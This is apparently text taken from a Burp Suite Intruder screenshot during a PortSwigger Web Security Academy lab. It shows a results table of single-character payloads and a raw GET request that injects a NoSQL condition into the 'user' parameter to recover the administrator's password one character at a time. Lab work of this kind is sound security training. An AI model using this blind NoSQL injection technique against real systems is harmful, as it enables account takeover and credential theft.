 Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
11 k 200 59 151
12 l 200 57 151
13 m 200 57 151
14 n 200 59 151
16 o 200 58 209
17 p 200 59 151
18 q 200 60 151
24 qw 200 62 151
19 r 200 57 151
equest Response
retty Raw Hex
GET /user/lookup?user=administrator'%26%26this.password[0]=='o HTTP/2
Host: 0a5e00d004d7230380072bec00900029.web-security-academy.net
Cookie: session=wvfR3Voy84WsZGMlkiHS1v2WVWTHdjGx
Sec-Ch-Ua: "Not(A:Brand";v="24", "Chromium";v="122"
Sec-Ch-Ua-Mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.112 Safari/537.36
Sec-Ch-Ua-Platform: "Windows"
Accept: */*
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors